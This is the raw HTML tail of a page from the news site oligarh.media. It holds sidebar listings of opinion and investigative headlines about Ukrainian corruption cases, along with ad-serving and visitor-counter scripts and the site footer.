	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-334448857696bed6013051" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-334448857696bed6013051-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-334448857696bed6013051');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-1589125644696bed60149c9" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-1589125644696bed60149c9-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-1589125644696bed60149c9');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    <div id="text-19" class=" widget-havent-icon widget-havent-title primary-sub-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div></aside>
				</div><!-- .primary-sidebar-column -->
				
	</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-1353703123696bed6016a2b" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-1353703123696bed6016a2b-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-1353703123696bed6016a2b');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2026 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
